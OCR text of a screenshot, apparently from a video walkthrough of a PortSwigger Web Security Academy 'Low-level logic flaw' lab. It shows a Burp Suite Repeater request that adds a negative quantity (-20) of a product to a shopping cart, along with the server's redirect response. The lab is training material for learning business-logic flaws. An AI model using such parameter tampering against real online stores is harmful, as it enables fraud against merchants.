 VMware Fusion File Edit View Virtual Machine Window Help
24% CPU 63°C SEN 5909 RPM ↑ 221 K/s ↓ 92.7 K/s
Tue Mar 15 20:42
pinginglab_security_kalilinux_v1.3
20:42:00
Burp Suite Professional v2021.10.1 - Temporary Project - licensed to pinginglab
Low-level logic flaw × +
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator
https://acad1f6d1f3b86b1c05c09a
2 × ...
Web Security Academy
Low-leve
Back to lab d
Send Cancel < > Follow redirection
Target: https://aced1f3a1fc54edbc0e264af00b00087.web-security-academy.net HTTP/1 ?
Lightweight "l33t" Leather
$1337.00
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host:
aced1f3a1fc54edbc0e264af00b00087.web-security-academy.net
3 Cookie: session=2bVT9MTAgtSL3plRRbhfY5IHZtMWvHBw
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://aced1f3a1fc54edbc0e264af00b00087.web-security-aca
demy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://aced1f3a1fc54edbc0e264af00b00087.web-security-aca
demy.net/product?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 productId=2&redir=PRODUCT&quantity=-20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /product?productId=2
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
INSPECTOR
Done
92 bytes | 586 millis
批注